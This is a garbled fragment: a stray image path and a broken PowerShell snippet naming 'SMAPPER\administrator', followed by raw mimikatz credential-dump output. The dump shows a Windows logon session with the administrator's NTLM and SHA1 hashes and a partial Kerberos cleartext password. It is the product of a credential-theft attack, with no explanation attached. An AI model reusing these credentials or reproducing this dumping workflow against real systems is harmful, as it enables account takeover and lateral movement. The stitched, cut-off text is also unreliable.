 ange this.  Should be in domain\user formatLocal $user = "SMAPPER\administrator"; Change th
mimikatz 2.2.0 x86 (oe.eo)
Authentication Id : 0 ; 2114994 (00000000:002045b2)
Session           : NewCredentials from 0
User Name         : wei
Domain            : wei-PC
Logon Server      : (null)
Logon Time        : 2019/9/24 14:31:25
SID               : S-1-5-21-569785847-686089506-3975615560-1000
msv :
[00000003] Primary
* Username : administrator
* Domain   : SMAPPER
* NTLM     : 84deb1e8fdfbaa91ceb8e25062628dc5
* SHA1     : d3898de8691e7c4bfea8548287e60f9478b4cda0
tspkg :
wdigest :
* Username : administrator
* Domain   : SMAPPER
* Password : (null)
kerberos :
* Username : administrator
* Domain   : SMAPPER
* Password : Sup3rUl